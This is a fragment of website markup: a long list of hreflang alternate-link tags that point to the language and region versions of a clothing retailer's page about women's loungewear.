<link rel="alternate" hreflang="fr-SE" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-SE" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-SE" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-SE" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-SE" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-SE" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-SE" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-SE" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-AL" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-AL" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-AL" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-AL" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-AL" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-AL" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-AL" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-AL" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-AL" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-BA" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-BA" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-BA" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-BA" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-BA" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-BA" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-BA" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-BA" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-BA" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-BG" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-BG" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-BG" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-BG" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-BG" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-BG" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-BG" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-BG" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-BG" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-BY" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-BY" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-BY" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-BY" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-BY" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-BY" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-BY" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-BY" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-BY" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-CZ" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-CZ" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-CZ" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-CZ" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-CZ" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-CZ" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-CZ" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-CZ" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-CZ" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-FO" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-FO" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-FO" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-FO" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-FO" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-FO" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-FO" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-FO" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-FO" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-GG" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-GG" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-GG" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-GG" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-GG" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-GG" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-GG" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-GG" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-GG" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-GI" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-GI" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-GI" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-GI" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-GI" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-GI" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-GI" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-GI" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-GI" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-HR" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-HR" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-HR" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-HR" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-HR" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-HR" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-HR" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-HR" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-HR" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-HU" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-HU" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-HU" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-HU" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-HU" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-HU" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-HU" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-HU" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-HU" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-IM" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-IM" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-IM" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-IM" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-IM" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-IM" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-IM" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-IM" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-IM" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-IS" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-IS" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-IS" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-IS" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-IS" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-IS" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-IS" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-IS" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-IS" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-JE" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-JE" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-JE" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-JE" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-JE" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-JE" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-JE" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-JE" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-JE" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-LI" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-LI" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-LI" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-LI" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-LI" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-LI" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-LI" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-LI" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-LI" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-MD" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-MD" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-MD" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-MD" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-MD" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-MD" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-MD" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-MD" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-MD" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-MK" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-MK" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-MK" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-MK" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-MK" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-MK" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-MK" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-MK" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-MK" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-NO" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-NO" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-NO" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-NO" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-NO" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-NO" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-NO" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-NO" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-NO" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-PL" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-PL" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-PL" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-PL" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-PL" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-PL" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-PL" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-PL" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-PL" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-RO" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-RO" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-RO" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-RO" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-RO" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-RO" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-RO" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-RO" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-RO" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-RS" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-RS" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-RS" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-RS" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-RS" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-RS" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-RS" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-RS" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-RS" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
